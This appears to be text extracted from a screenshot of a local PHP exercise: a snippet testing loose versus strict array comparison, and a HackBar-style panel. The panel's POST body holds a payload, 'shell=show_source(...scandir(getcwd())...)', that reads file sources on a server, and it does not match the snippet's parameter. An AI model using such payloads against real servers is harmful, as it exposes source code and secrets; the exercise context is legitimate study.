 } OK <?php
highlight_file(__FILE__);
$a = array("C", "T", "F");
$b = $_POST['b'];
var_dump($a);
echo '<br>';
var_dump($b);
echo '<br>';
var_dump($a == $b);
var_dump($a === $b);
Elements Console Sources Network Performance Memory
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://localhost:63342/untitled/demo.php?_ijt=q869a0lbh4cb4nl5vqiag
enctype
Enable POST application/x-www-form-urlencoded
Body
shell=show_source(array_rand(array_flip(scandir(getcwd()))));